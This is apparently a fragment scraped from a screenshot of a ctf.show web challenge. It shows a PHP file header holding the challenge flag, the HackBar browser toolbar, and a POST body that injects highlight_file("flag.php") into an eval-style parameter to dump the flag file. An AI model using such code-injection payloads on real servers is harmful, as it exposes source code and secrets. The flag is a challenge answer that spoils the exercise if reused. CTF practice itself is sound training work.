 https://d6b3d111-124d-4790-bd46-bb638ea07a58.challenge.ctf.show
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{4944c46a-7ea3-4116-bb57-17ef42d025e2}";
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
https://d6b3d111-124d-4790-bd46-bb638ea07a58.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=highlight_file("flag.php");